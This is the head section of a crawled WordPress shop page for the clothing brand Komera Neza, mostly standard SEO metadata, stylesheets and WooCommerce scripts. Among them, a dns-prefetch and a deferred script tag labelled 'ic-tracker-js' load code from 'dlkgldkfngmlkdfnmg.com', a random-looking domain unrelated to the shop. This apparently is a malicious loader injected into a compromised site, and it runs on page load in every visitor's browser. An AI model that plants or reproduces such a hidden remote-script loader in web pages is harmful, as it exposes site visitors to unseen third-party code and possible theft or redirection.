

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/?attachment_id=6271
body_size: 16614
content:
 <!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>2020_04_21_Komeraneza0293 | Komera Neza</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA exclusive black t-shirt" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/?attachment_id=6271" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2020_04_21_Komeraneza0293 | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/?attachment_id=6271" />
		<meta property="article:published_time" content="2020-08-25T10:26:52+00:00" />
		<meta property="article:modified_time" content="2020-11-03T10:58:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2020_04_21_Komeraneza0293 | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/?attachment_id=6271#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6271#listItem","name":"2020_04_21_Komeraneza0293"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6271#listItem","position":2,"name":"2020_04_21_Komeraneza0293","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/?attachment_id=6271#itempage","url":"https:\/\/komeraneza.shop\/?attachment_id=6271","name":"2020_04_21_Komeraneza0293 | Komera Neza","description":"KOMERA NEZA exclusive black t-shirt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/?attachment_id=6271#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-08-25T12:26:52+02:00","dateModified":"2020-11-03T11:58:18+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/?attachment_id=6271#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; 2020_04_21_Komeraneza0293 Comments Feed" href="https://komeraneza.shop/?attachment_id=6271/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6271" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6271&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1766963064" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
